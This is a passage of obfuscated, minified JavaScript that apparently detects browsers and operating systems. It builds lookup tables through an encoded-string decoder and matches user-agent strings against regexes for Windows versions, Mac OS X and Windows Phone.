dad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(147,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(190,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{prop:td_l,identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(212,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(215,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(258,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(267,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null)}];
this.td_q=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_v=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(369,11)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_r=[{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(553,17)):null),r:/Windows Phone 